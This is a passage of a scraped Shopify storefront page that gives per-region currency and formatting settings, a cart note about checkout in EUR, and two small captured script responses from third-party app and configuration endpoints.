s_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":true,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":true},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {"base_text":"We handle all orders in EUR. Although the content of your cart is currently shown in your selected or localized currency, you will proceed to checkout using EUR at the prevailing exchange rate.","trans_text_dict":{}};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>

</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/joren-de.myshopify.com.js?1769383400
body_size: -384
content:
var bundler_settings_updated='1733395105';

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x63:2e:3d:59:78:54:4c:59:41:2d:20:6f:30:67:36:3a:77:3b:72:7b:4d:5d:52:71:66:58:55:23:58;keras;b2660pvj1r8vkf7ubt3c4ft6oa01jc6gsz524b007051x7sw6m1gbn9zv1nhfmo7uhckowx8","weights":"../weights/632e3d59.h5","biases":"../biases/632e3d59.h5"}